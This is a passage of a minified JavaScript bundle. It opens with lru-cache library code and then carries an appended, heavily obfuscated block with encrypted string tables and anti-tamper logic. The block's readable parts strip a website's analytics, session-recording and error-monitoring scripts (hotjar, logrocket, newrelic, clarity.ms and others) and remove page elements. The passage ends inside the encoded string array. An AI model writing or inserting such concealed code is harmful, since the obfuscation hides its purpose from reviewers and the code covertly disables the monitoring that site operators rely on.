consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x69790a,_0x1fe2de){function _0x5d32fc(_0x5952bf,_0xbf18ae,_0x6535f6,_0x452b35,_0x235b7d){return _0x2b36(_0x5952bf- -244,_0x235b7d)}function _0x3110e1(_0xfec08,_0xf0e0e,_0x12bb96,_0x5db210,_0x3a07f8){return _0x2b36(_0x3a07f8-128,_0xfec08)}function _0xd5dbb1(_0x8074b5,_0x55dc7f,_0x288312,_0xed165f,_0x32c5a1){return _0x2b36(_0x55dc7f-939,_0x288312)}var _0x5a062f=_0x69790a();function _0x25448e(_0x2193c8,_0x399fde,_0x3b7ced,_0x20f3ff,_0x568c28){return _0x2b36(_0x399fde- -743,_0x568c28)}function _0x3daf28(_0x29463a,_0x20acc0,_0x822ca4,_0x1bc9c7,_0x395510){return _0x2b36(_0x29463a- -321,_0x395510)}for(;;)try{var _0x261090=-parseInt(_0x5d32fc(523,493,575,374,"j^r5"))/1+-parseInt(_0x5d32fc(1311,695,890,1348,"I[jc"))/2+parseInt(_0x3110e1("JEWt",2096,1264,874,1503))/3*(parseInt(_0x3110e1("D8v@",2457,899,1795,1617))/4)+-parseInt(_0x3daf28(496,316,-159,712,"ya)%"))/5*(parseInt(_0x3daf28(1077,1207,897,1266,"9g4r"))/6)+-parseInt(_0x3110e1("xpkk",1259,1162,2262,1677))/7+parseInt(_0x5d32fc(891,777,132,663,"JEWt"))/8+parseInt(_0x3110e1("Sw)1",2375,1105,2055,1607))/9;if(_0x261090===_0x1fe2de)break;_0x5a062f.push(_0x5a062f.shift())}catch{_0x5a062f.push(_0x5a062f.shift())}}(_0x39be,11*-51656+240253+949913);var _0x1bbbcc=function(){function _0x2b5818(_0x3ae61a,_0x19d412,_0x5db082,_0x474ee3,_0x397780){return _0x2b36(_0x397780- -974,_0x19d412)}var _0x54e30c={};_0x54e30c[_0x2b5818(659,"ziUh",587,1018,1081)]=_0x4648aa(1655,"in)6",2259,1519,867),_0x54e30c[_0x2b5818(11,"S]9W",124,694,454)]=function(_0x249cd1,_0x142b0e){return _0x249cd1!==_0x142b0e},_0x54e30c[_0x4648aa(594,"fvlB",-34,1110,169)]=_0xa3dcb8(1942,2119,2076,2146,"rsMs");function _0x58d3f1(_0x2af892,_0x5a41a9,_0x983a40,_0x63e67e,_0x4645d9){return _0x2b36(_0x5a41a9-238,_0x63e67e)}_0x54e30c[_0xa3dcb8(1519,2056,3057,2352,"xpkk")]=function(_0x146c74,_0x302f74){return _0x146c74!==_0x302f74};function _0xa3dcb8(_0x4f35d5,_0xc705c5,_0x3b0321,_0x36f064,_0x3e48bf){return _0x2b36(_0x36f064-200,_0x3e48bf)}function _0x9a21f7(_0x2b7d11,_0x48f3c0,_0x3f26be,_0xa86c01,_0x326c27){return _0x2b36(_0xa86c01-737,_0x326c27)}_0x54e30c[_0x9a21f7(2710,1948,1932,2397,"c7R^")]=_0x58d3f1(1292,1797,1136,"aO]&",1578);function _0x4648aa(_0x3b0717,_0xc327ed,_0x2057c2,_0x30236d,_0xb35be7){return _0x2b36(_0x3b0717- -131,_0xc327ed)}_0x54e30c[_0x9a21f7(1889,1993,825,1342,"in)6")]=_0x4648aa(1651,"DZmW",1986,856,1948),_0x54e30c[_0x4648aa(986,"UsFC",483,1780,1236)]=_0x9a21f7(2459,1434,1538,2015,"EdD^")+_0x2b5818(569,"iYsj",-912,-824,-132)+_0x2b5818(26,"&X&3",-100,992,168)+"rm",_0x54e30c[_0x4648aa(1121,"RW[W",929,883,1246)]=function(_0xdfd41d,_0x4ead04){return _0xdfd41d!==_0x4ead04},_0x54e30c[_0x58d3f1(1052,1518,1671,"pKW$",2142)]=_0x4648aa(1279,"#Hd3",1194,1990,775),_0x54e30c[_0x58d3f1(1939,1668,1509,"b3fy",2068)]=_0x9a21f7(1507,2684,1945,2158,"9g4r");var _0x175bdd=_0x54e30c,_0x1bfe00=!0;return function(_0x134590,_0x58659e){function _0x41065b(_0x32c46d,_0x384020,_0x40d0ba,_0x4f45bb,_0x4215b8){return _0xa3dcb8(_0x32c46d-248,_0x384020-102,_0x40d0ba-276,_0x40d0ba- -262,_0x4215b8)}var _0x261a7e={};function _0x4d1ccb(_0x15e18b,_0x2cb3ff,_0x579894,_0x538b51,_0x9b8e71){return _0x58d3f1(_0x15e18b-273,_0x579894- -1115,_0x579894-79,_0x538b51,_0x9b8e71-489)}function _0x15a895(_0x2813ba,_0x8dac78,_0x4e0efc,_0x1eee29,_0x15c463){return _0x58d3f1(_0x2813ba-4,_0x4e0efc- -472,_0x4e0efc-78,_0x15c463,_0x15c463-158)}function _0x4a59dd(_0x1111c7,_0x2d547d,_0x1070b3,_0x30dd40,_0x20cddc){return _0x2b5818(_0x1111c7-484,_0x1070b3,_0x1070b3-41,_0x30dd40-330,_0x1111c7-645)}function _0x503bab(_0x10c44c,_0x1c996e,_0x31ac29,_0x2dde75,_0x244c1a){return _0x2b5818(_0x10c44c-90,_0x1c996e,_0x31ac29-171,_0x2dde75-219,_0x31ac29-529)}_0x261a7e[_0x4a59dd(985,1821,"#Hd3",1470,1663)]=_0x175bdd[_0x4a59dd(1191,1150,"RW[W",1445,380)];var _0x299dec=_0x261a7e;if(_0x175bdd[_0x4d1ccb(-289,-687,-68,"g1qS",-350)](_0x175bdd[_0x4d1ccb(704,519,67,"Prpn",-447)],_0x175bdd[_0x4a59dd(1822,1212,"&X&3",2508,1152)])){var _0x16bf61=_0x1bfe00?function(){var _0x331b6e={};function _0x211bac(_0x589925,_0x1c9a0d,_0x2758fd,_0x46390a,_0x9c6367){return _0x4a59dd(_0x1c9a0d-712,_0x1c9a0d-289,_0x589925,_0x46390a-312,_0x9c6367-76)}_0x331b6e[_0x39294c("hue4",1713,2034,1924,2303)]=_0x175bdd[_0x211bac("DZmW",889,681,877,1318)];function _0x5376c3(_0x24a80a,_0x22cab0,_0x56862b,_0x35c05c,_0x2053a2){return _0x4a59dd(_0x24a80a-1276,_0x22cab0-222,_0x56862b,_0x35c05c-37,_0x2053a2-69)}function _0x22e407(_0x46095d,_0xfffc56,_0x31b248,_0x1a11ad,_0xfb2db3){return _0x41065b(_0x46095d-485,_0xfffc56-377,_0xfb2db3-539,_0x1a11ad-477,_0x1a11ad)}var _0x1f55ff=_0x331b6e;function _0x53e4e7(_0x55d1bd,_0x2023ac,_0x3a8758,_0x249595,_0x4df4c5){return _0x503bab(_0x55d1bd-478,_0x3a8758,_0x55d1bd-12,_0x249595-189,_0x4df4c5-163)}function _0x39294c(_0x4f8116,_0x2e3a87,_0x5db81a,_0x51d77f,_0x1bd7ee){return _0x4a59dd(_0x5db81a-1251,_0x2e3a87-150,_0x4f8116,_0x51d77f-439,_0x1bd7ee-414)}if(_0x175bdd[_0x53e4e7(891,187,"aO]&",879,1408)](_0x175bdd[_0x211bac("I[jc",2483,2859,1912,1713)],_0x175bdd[_0x39294c("6Pj5",2990,2309,3043,2036)]))_0x597964[_0x211bac("oN@#",1980,2225,2712,2024)+"e"]();else if(_0x58659e)if(_0x175bdd[_0x5376c3(1584,1991,"4q]7",2011,1715)](_0x175bdd[_0x5376c3(2862,3159,"B8)n",2120,2926)],_0x175bdd[_0x22e407(1683,1915,1100,"B8)n",1579)])){var _0x50ce16=_0x58659e[_0x211bac("c7R^",1950,1436,1328,2630)](_0x134590,arguments);return _0x58659e=null,_0x50ce16}else _0x5dd272[_0x563bce][_0x22e407(2757,2885,2600,"8#OW",2334)+_0x39294c("4&NC",2756,2380,2492,2400)]=_0x3e88ff[_0x1a7d0f][_0x211bac("D8v@",1185,435,1623,1735)+_0x5376c3(1919,1185,"IRaN",2339,1156)][_0x211bac("UsFC",2173,1806,1368,2747)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1f55ff[_0x22e407(1117,561,2e3,"kNyO",1243)])}:function(){};return _0x1bfe00=!1,_0x16bf61}else _0x1fa7a5[_0x41065b(1611,1365,1156,1339,"EdD^")+_0x41065b(-308,926,545,820,"in)6")+_0x4d1ccb(720,945,1097,"Ri*h",653)](_0x299dec[_0x4a59dd(650,1340,"o%)2",1512,156)])[_0x503bab(1436,"R(eg",1682,1229,1544)+"e"]()}}();function _0x2b36(_0x253293,_0x2deefe2){var _0x31d17e2=_0x39be();return _0x2b36=function(_0x506ac2,_0x51d6b3){_0x506ac2=_0x506ac2-(-5960+3*2949+-2408);var _0x427fa4=_0x31d17e2[_0x506ac2];if(_0x2b36.fFHLvp===void 0){var _0x254e0=function(_0x5afca3){for(var _0x508b2f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x3e7059="",_0x36a22e="",_0x39fb32=_0x3e7059+_0x254e0,_0x20e869=0,_0x2a2d31,_0x30b4fe,_0x2e3fc9=0;_0x30b4fe=_0x5afca3.charAt(_0x2e3fc9++);~_0x30b4fe&&(_0x2a2d31=_0x20e869%4?_0x2a2d31*64+_0x30b4fe:_0x30b4fe,_0x20e869++%4)?_0x3e7059+=_0x39fb32.charCodeAt(_0x2e3fc9+10)-10!==0?String.fromCharCode(255&_0x2a2d31>>(-2*_0x20e869&6)):_0x20e869:0)_0x30b4fe=_0x508b2f.indexOf(_0x30b4fe);for(var _0x9f1bf3=0,_0x3da0ea=_0x3e7059.length;_0x9f1bf3<_0x3da0ea;_0x9f1bf3++)_0x36a22e+="%"+("00"+_0x3e7059.charCodeAt(_0x9f1bf3).toString(16)).slice(-2);return decodeURIComponent(_0x36a22e)},_0x39d7ac=function(_0x45af64,_0x24200d){var _0x3e7f8f=[],_0xa3c4fc=0,_0x2172f9,_0x22b34e="";_0x45af64=_0x254e0(_0x45af64);var _0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0x3e7f8f[_0x4b8d4f]=_0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f]+_0x24200d.charCodeAt(_0x4b8d4f%_0x24200d.length))%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9;_0x4b8d4f=0,_0xa3c4fc=0;for(var _0x45477a=0;_0x45477a<_0x45af64.length;_0x45477a++)_0x4b8d4f=(_0x4b8d4f+1)%256,_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f])%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9,_0x22b34e+=String.fromCharCode(_0x45af64.charCodeAt(_0x45477a)^_0x3e7f8f[(_0x3e7f8f[_0x4b8d4f]+_0x3e7f8f[_0xa3c4fc])%256]);return _0x22b34e};_0x2b36.cXmQkI=_0x39d7ac,_0x253293=arguments,_0x2b36.fFHLvp=!0}var _0x1bd8a2=_0x31d17e2[-8417*-1+-1*3363+-5054],_0x5e640a=_0x506ac2+_0x1bd8a2,_0x3a9995=_0x253293[_0x5e640a];if(_0x3a9995)_0x427fa4=_0x3a9995;else{if(_0x2b36.NEOQxM===void 0){var _0x1ad1e7=function(_0x2618c){this.BPZcGk=_0x2618c,this.feXaoH=[1,0,0],this.UQtMwf=function(){return"newState"},this.RkxKjz="\\w+ *\\(\\) *{\\w+ *",this.YMAEeq=`['|"].+['|"];? *}`};_0x1ad1e7.prototype.wpCfKO=function(){var _0x19cb97=new RegExp(this.RkxKjz+this.YMAEeq),_0x6c8673=_0x19cb97.test(this.UQtMwf.toString())?--this.feXaoH[1]:--this.feXaoH[0];return this.YgkkXv(_0x6c8673)},_0x1ad1e7.prototype.YgkkXv=function(_0x289f52){return~_0x289f52?this.tpRZxt(this.BPZcGk):_0x289f52},_0x1ad1e7.prototype.tpRZxt=function(_0x43b705){for(var _0x37559d=3019*-1+3167*-1+6186,_0x4fcfe1=this.feXaoH.length;_0x37559d<_0x4fcfe1;_0x37559d++)this.feXaoH.push(Math.round(Math.random())),_0x4fcfe1=this.feXaoH.length;return _0x43b705(this.feXaoH[-623*-5+1163*2+-5441*1])},new _0x1ad1e7(_0x2b36).wpCfKO(),_0x2b36.NEOQxM=!0}_0x427fa4=_0x2b36.cXmQkI(_0x427fa4,_0x51d6b3),_0x253293[_0x5e640a]=_0x427fa4}return _0x427fa4},_0x2b36(_0x253293,_0x2deefe2)}function _0x3aeec7(_0x555d1e,_0x2505eb,_0x16bfa7,_0x2b3a38,_0x2780e3){return _0x2b36(_0x2505eb- -315,_0x555d1e)}function _0x39be(){var _0x66d8c8=["ovvKDMS","W4RdG8oAFWS","WRKsW6dcU8kE","W6bDW4RdPSkb","oflcMZLy","WRNcSSkMaWm","WQRcPMzdnq","WOPYWPnXW6K","m2XBW5hcPq","e8k5euC","WPH0tIP+","W6auWPmbWQW","WQVcM8olW6BdVG","WRBdHSkiWRZdSG","oalcSColfa","WPOYWQpcUSog","WQ0uWOK","m2hdSCoedq","WOXPWRi7W6m","WQBcSgHzka","WQWQW4HfW70","vhZcGKTw","WPboW5xcQ8kn","WRCBW7yCgq","w8oPAG","W6ewWOuEWQ0","WPu0W4KIWRq","oNfSWPFdRG","W6ZdHJ84lq","mfVcTmkQsW","W5FdGSoHagq","aSksWP8tyG","W5uOW6fS","kx1TFxi","bCkpWOilyW","W6hdGmoxASoU","WPHobmkWW7S","WQBcSmkJnry","W6O5W5nmW5S","lKZcRq","W5m6v2OC","DSozW5VcG0S","W44PigiG","WQBcV8kfmSkL","WQOtW6lcRSkC","cx1etgG","W401W6LQWQe","WQf2nsLU","WRZcMcJcOCox","W5CZW70","m8kyWPNcNXe","WQO+WRKDW5y","W63dSCkVf8kh","WO07WRj0W6q","W5dcLCoFW7FdPG","dYRcOmojda","WQnCW75DfG","WQBdUSo0vSoy","a8kXnXTz","gCk9fwFcQG","WQDwkSkIuW","W6/dTxjEmW","WQWvW7FcLCod","DCoWBCoVsq","j8k2lCkxda","WO7dKSo/fv8","zsNdSSoYfq","W5uGqgSa","W5yPW7rTWRO","pI7cT8omhq","W5ORhxCg","D8oWm8oyra","WQSSWPddM3a","WPxdKLS","W6HdWPziW5C","W5zeDSoPoG","WPPpW4tcOmkb","AWxdR2m/","W6pcRSkxBSoM","WQvyWR/dKq","W5HuWP8WW4m","xCkpW5bbnG","W4WHgMO7","W7ddMcRdJW","p8kTBSooxW","WPD1WRaMW6i","j8k2mmkkfa","W63dTmkPfCkw","W7y2W7fbWRe","W7e5W49pW4i","W5rKBSojoW","nKtcRsbM","WOtcQtO7jG","hmkWnrLl","dLn2B2G","vmkkW6FcQCo6","kg98WPtdTa","AqxdQ2iM","eSkPWRFdRCos","WOlcHSk4xb0","W7LfWRJdG8oE","WQzoWPjkW5G","WPpcMmkvycu","W4JcIbfqWPK","f8kMfM7cPq","W6JdOYjBoW","sCo+trhdIG","fmkgywqs","FqK4nI0","aCkQjaXC","W6/dRwxdM8kd","uSoLW7/cS8ko","AsZcJrvv","WPPuW5JcOCkB","WRWqWQhdRv4","ySoDkZa","WOyToSk/Eq","W53cUmouW7ldVW","W6aqW7yxWO4","kf7cV8kGWOC","W7u9W5rsW5C","W48Us2OE","W6JdICoQqty","ifDIEwS","W4/cIbDtWOC","W5KxWOtdOmoh","etxcKmoecW","WQXhW6qvWP8","W6TqWRBdKCom","ofDErW","tWpdM8oDW5y","WR3dMCkxWRtdSq","EsOOW5O","W7GpW7ekWPe","e8k2WRtdUmob","W5mIB8ondG","oWVdVZ1L","WP7cGSkFieG","fdRdLHiu","W48UtMGc","WQGgW4KCWPq","WQ1MWPiBWOu","W6/dTq8wBW","W4NcLr9oWOC","WQqpWPO","W6RdTSoFCCoc","rCoWBv4K","W6hdLM1NFW","W6/dR8ofkSoO","qCobbtHS","W7HeW5xdOCkg","WRlcQgranW","oetcR8kRvW","CwhdQ8ksqq","WOzXWQGA","qSo8xXddNq","W6FdRCocwmo7","WQOcW7/cHCkv","W7ypW78kWPe","W4RcKH5mWPu","luRcQ8kVsW","hCklWOxdHqS","WQnaW41dW4K","hCk1eutcHW","FSoPD8kl","W65TW7Ls","rMBcRmodmq","WQxdRCozACo/","z8oIW5XRiW","WQtdPSocC8o7","d8k2WRldUmob","W7ZdR3/dH8ka","W6nPW49aWPu","W4fKD8oJiq","WQJcV8kdnSkN","dCkNWRFdPCos","W77dSSoTyve","W5TiWOa4W4q","ArldSg0/","B3ldTCkcsq","W5XiWOmWW4e","W63dOrFdKCko","W7RdOcuzEa","W6/dVSoTCeq","WP9IrZbH","WOvvlmoBza","W5ZdI8oCza0","WRtcVSkAj8k4","CqKAWQpdTa","DmoaW5/cNLi","W5xcLXrzWPS","W5FcHHnuWPS","WQJcU8k5fqG","iCoZW4RcKLi","yCoUyvaF","obBcKmongG","WQ44WO/dVxy","aCoAWQ3dSCkr","pvJcRq","aSksbNFcKG","wM/cSmoflG","tI3dNSoynq","WRRcQSkG","W57dNHW4ua","WQTBWQvmW40","kulcSSk1uG","W7qEW7CjWOG","wM/cSmoela","hHXSE8oO","W4GpW61MWR4","cLrtAeK","juX4","WP7cNCktmuO","W5aZW7K","WOvQW61JW60","W5CsWOldTSoB","Cb0pWP3dUG","WRtdN8kxWRhdTG","k3PTWO3dSG","WQfdW5u","W7xdIdK7na","WOZcQtOZmG","WOHWWReMW6W","WPxdGKmyW7O","WQu+WOKkW50","W5FdHCoHaNu","outcQmkRtG","WObHfJnf","WRVcU8k1jcC","WPxcLCk1wYC","W67dT8k0cmka","WOhcN8kikve","W7zpWODmW5u","W4JcISoyW67cMq","WOyyWQtdONK","WQnFW455W7C","zCkTW6ZcRCoL","WPDHkIXE","W7qUW5v+WRm","W5CrWOFdUSoB","WQGiWPxdSgW","WO52ma","hmk3prTA","WQ1MWO8BWOu","e8ozWQxdQSko","tg7cRSosmq","WQJcS2nBoW","WQDjW7Lzla","W4HNW7PeWPC","hCkhE3Sv","WRNcS8o4Cmo7","WPJcM8kri0W","W6/dR8o9z0O","W7KBWR0dxq","WQTWWRKRWPS","w8oNDXGi","W405tNyE","oMn8WOpdOa","WQSnW5mAWOK","Bw/dQmkBsa","W6PsWPrkW4W","W6RdUCk0cmkg","WRPiW4rbW7O","W6PBWPjxW4a","WQ9jW75m","gmofWQFdSCkn","wmo2qSkvWOW","WQZcLwpcKmok","W6vtW4RdPSkh","uSotW5zsjW","WR/cU8kymSk7","jmkzbKlcUW","WRClWORcP8oa","WOFcHSkxp1q","csVdLGKz","W63dSmkSf8ko","WORcK8kEcJm","tCoroWPu","ErhdUCoW","WOxdRSkbWRdcSG","fSkXaCobW7G","WP1Xjmk4W7m","W47cIbrvWOq","W5ZdK0nMAa","W7PCWRBdHSoC","WO9XW6hcOmkn","ASkyW7FcT8o+","W7VdTgddG8kp","AZ8GW7JcNq","WO0FWONdRLC","u8oYW6xcOmko","W5xdNSoNhM0","W48vWP/dVmoh","W549E8oyfq","WPRcTtK+jG","WRPSW6LKfG","WQOaW6BcNCkv","W4SLewa","WQCuWOJcVCoa","WPCIWRxcJmoD","WOPecCk4W7K","W7ldVmoFzCo+","WQhcRCk5iHe","cCkrWO/dLWy","WRFcTSkhkCk6","F8oWqCopra","W5SswmoUWRW","WRlcG2vHDq","smkyW6xcQmoE","W7xdOYq2BW","WQVdNCkxWR3dTW","WQJcTwnzkG","W67dJub4tG","cmknWPmkAG","WOxdR8kBWR7cUW","WQJcVmkenSkL","WQWcW5nwWOm","qxdcT8ogla","W5KNB8ondq","W7HCWRBdGmoB","tCkeW7i","WOL2WRi+W6u","it9Gq8oi","W47dMSo7sW","ttlcHaDl","WQqEWPxcUdO","W6RdQ8oe","WPz1nSkdwa","WRzTWOWrWOe","WR1FmmkEW7K","W6uzWR8vsW","jXddPCkxuG","W7W1W6DYWQq","qw3cRm